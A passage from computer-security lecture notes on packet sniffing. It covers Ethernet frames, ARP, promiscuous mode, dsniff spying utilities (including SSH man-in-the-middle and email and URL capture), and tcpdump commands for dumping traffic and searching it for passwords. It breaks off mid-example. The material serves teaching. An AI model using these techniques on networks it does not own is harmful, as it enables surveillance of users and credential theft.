sees all the frames, any given interface normally would not accept a frame unless the destination MAC address corresponds to the interface. [The acronym MAC here stands for Media Access Control. Recall that in Lecture 15, we used the same acronym for Message Authentication Code.]
- Here is the structure of an Ethernet frame:| Preamble | D-addr<br>MAC | S-addr<br>MAC                                              | Frame-Type | Data                | $_{\rm CRC}$ |
|----------|---------------|------------------------------------------------------------|------------|---------------------|--------------|
| 8 bytes  | 6 bytes       | 6 bytes<br><----- Ethernet Frame Header -----><br>14 bytes | 2 bytes    | 1500 bytes<br>(max) | 4 bytes      |
|          | <----------   | maximum of 1514 bytes                                      |            | -----------------   |              |

where "D-addr" stands for destination address and "S-addr" for source address. The 8-byte "Preamble" field consists of alternating 1's and 0's for the first seven bytes and '10101011' for the last byte; its purpose is to announce the arrival of a new frame and to enable all receivers in a network to synchronize themselves to the incoming frame. The 2-byte "Type" field identifies the higher-level protocol (e.g., IP or ARP) contained in the data field. The "Type" field therefore tells us how to interpret the data field. The last field, the 4-byte CRC (Cyclic Redundancy Check) provides a mechanism for the detection of errors that might have occurred during transmission. If an error is detected, the frame is simply dropped. From the perspective of a packet sniffer, each Ethernet frame consists of a maximum of 1514 bytes.

• The minimum size of an Ethernet frame is 64 bytes (D-addr: 6) bytes, S-addr: 6 bytes, Frame Type: 2 bytes, Data: 46 bytes, CRC checksum: 4 bytes). Padding bytes must be added if the data itself consists of fewer than 46 bytes. The maximum size is limited to 1518 bytes from the perspective of what's put on the wire, since it includes the 4 bytes CRC checksum. From the perspective of what would be received by an upper levelprotocol (say, the IP protocol) at the receiving end, the maximum size is limited to 1514 bytes. As you can guess, the number of bytes in the data field must not exceed 1500 bytes. [In modern Gigabit networks, a frame size of only 1514 bytes leads to excessively high frame rates. So there is now the notion of a Jumbo Ehternet Frame for ultrafast networks.]

• In the OSI model of the  $TCP/IP$  protocol stack [see Section 16.2 of Lecture 16 for the OSI model], it is the Data Link Layer's job to map the destination IP address in an outgoing packet to the destination MAC address and to insert the MAC address in the outgoing frame. The Physical Layer then puts the frame on the wire. [From the larger perspective of the internet, hosts are uniquely identified by their IP addresses. However, at a local level a machine cannot communicate with another machine or a router or a switch unless it has the MAC address for the destination interface. Coming up with a scalable and dynamic solution to the problem of how to obtain the MAC address that goes a with a given IP address that your machine wants to send a packet to was  $\operatorname{perhaps}$  one  $\operatorname{of}$  the greatest engineering accomplishments that ultimately resulted in the worldwide internet as we know it today. You could ask why not use the IP addresses directly as MAC addresses for communications in a local network. That would not be practical since we must allow a host to possess multiple communication interfaces. If you did not allow for that, how would you get a router to work? With the clean separation between IP addresses and MAC addresses, a single host with a unique IP address is allowed to have an arbitrary number of interfaces, each with its own MAC address. With this separation between the addressing schemes, and with IP addresses representing the main identity of a host, we are faced with the problem of discovering the MAC address associated with an interface for a host with a given IP address. (Obviously, whena host possesses multiple interfaces, only one can participate in a single LAN.) That's where the ARP protocol comes in. The next bullet explains briefly what this protocol does.

• The Data Link Layer uses a protocol called the Address Resolution Protocol (ARP) to figure out the destination MAC address corresponding to the destination IP address. [In Section] 9.8.1 of Lecture 9 I showed how ARP packets can be used to crack the encryption key in a locked WiFi.] As a first step in this protocol, the system looks into the locally available ARP cache. If no MAC entry is found in this cache, the system broadcasts an ARP request for the needed MAC address. As this request propagates outbound toward the destination machine, either en-route gateway machine supplies the answer from its own ARP cache, or, eventually, the destination machine supplies the answer. The answer received is cached for a maximum of 2 minutes. [If you want to see the contents of the ARP cache at any given moment, simply execute the command "arp  $-n$ " or "arp  $-a$ " from the command line. The latter version with the "-a" option also tries to associate symbolic hostnames with the IP addresses. Either version of the command will show you the IP addresses and the associated MAC addresses currently in the cache. You don't have to be root to execute this command. Do man arp on your Ubuntu machine to find out more about the arp command. By the way, you can yourself flush the ARP cache by executing the command "sudo ip  $-s$  -s neigh flush all", where the first "-s" is for the verbosity level and the second "-s" for setting the option "neigh" for neighborhood, and delete a specific entry in the cache with a command like "sudo arp -d 10.0.0.10" if you wanted to delete the entry for the IP address 10.0.0.10. After flushing the entire cache or deleting a specific entry, the cache will be refilled with fresh entries as ARP broadcasts are made in the LAN. People sometimes play with these commands when they are unable to get one host to communicate directly with another host in the same LAN.(Let's say you are working at home and, using the rsync command, you want to transfer a directory directly from one machine to another.) In most such cases, the problems are caused more by something having gone awry in the operation of the router than in the communication interfaces of your machines. In my experience, such problems are best resolved by simply power cycling the router.]

- Unless otherwise constrained by the arguments supplied, a packet sniffer will, in general, accept all of the frames in the LAN regardless of the destination MAC addresses in the individual frames.
- When a network interface does not discriminate between the incoming frames on the basis of the destination MAC address, we say the interface is operating in the **promiscuous mode**. [You can easily get an interface to work in the promiscuous mode simply by invoking 'sudo ifconfg ethX promisc' where ethX stands for the name of the interface (it would be something like eth0, eth1, wlan0, etc.).]
- About the power of packet sniffers to "spy" on the users in a LAN, the **dsniff** packet sniffer contains the following utilities that can collect a lot of information on the users in a network
	- sshmitm : This can launch a man-in-the-middle attack on an SSH link. (See Lecture 9 for the man-in-the-middle attack). As mentioned earlier, basically the idea is to intercept the public keys being exchanged between two parties A and B wanting to establish an SSH connection. The attacker, X, that can eavesdrop on thecommunication between A and B with the help of a packet sniffer pretends to be B vis-a-vis A and A vis-a-vis B.

- urlsnarf : From the sniffed packets, this utility extracts the URL's of all the web sites that the network users are visiting.
- mailsnarf: This utility can track all the emails that the network users are receiving.
- webspy : This utility can track a designated user's web surfing pattern in real-time.

and a few others### <span id="page-29-0"></span>23.3.1 Packet Sniffing with tcpdump

- This is an open-source packet sniffer that comes bundled with all Linux distributions.
- You saw many examples in Lectures 16 and 17 where I used tcpdump to give demonstrations regarding the various aspects of TCP/IP and DNS. The notes for those lectures include explanations for the more commonly used command-line options for tcpdump.
- $\bullet$  tcpdump uses the pcap API (in the form of the libpcap library) for packet capturing. (The Windows equivalent of libpcap is WinCap.)
- Check the **pcap** manpage in your Linux installation for more information about pcap. You will be surprised by how easy it is to create your own network analyzer with the **pcap** packet capture library.
- Here is an example of how **tcpdump** could be used on your Linux laptop:– First create a file for dumping all of the information that will be produced by  $t$ cpdump:

> touch tcpdumpfile chmod 600 tcpdumpfile

where I have also made it inaccessible to all except myself as root.

– Now invoke tcpdump:

```
sudo tcpdump > tcpdumpfile
```
This is where **tcpdump** begins to do its work. It will will print out a message saying as to which interface it is listening to.

– After you have collected data for a while, invoke

sudo strings tcpdumpfile | more

This will print out all the strings, meaning sequences of characters delimited by nonprintable characters, in the tcpdumpfile. The function strings is in the binutils package.

– For example, if you wanted to see your password in the dump file, you could invoke:

